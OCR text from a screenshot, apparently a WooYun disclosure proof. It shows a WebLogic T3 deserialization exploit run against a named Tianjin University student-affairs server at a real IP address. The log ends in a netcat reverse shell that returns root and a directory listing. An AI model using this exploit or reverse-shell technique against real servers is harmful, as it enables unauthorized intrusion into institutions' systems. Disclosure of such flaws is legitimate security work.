 天津大学学生事务管理系统-首页 - Windows Internet Explorer
http://121.193.130.83:7001/main.action
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站
天津大学学生事务管理系统-首页
weblogic cmd.exe
connecting to 121.193.130.83 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
data is HELO
sending payload...
C:\Python27\weblogic>
C:\Documents and Settings\Administrator\桌面\nc.exe
121.193.130.83: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [121.193.130.83] 44502: NO_DATA
whoami
root
ls
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
logs
nohup.out
pending
security
servers
shutdown.py
startManagedWebLogic_readme.txt
startWebLogic.sh
tmp
www.wooyun.org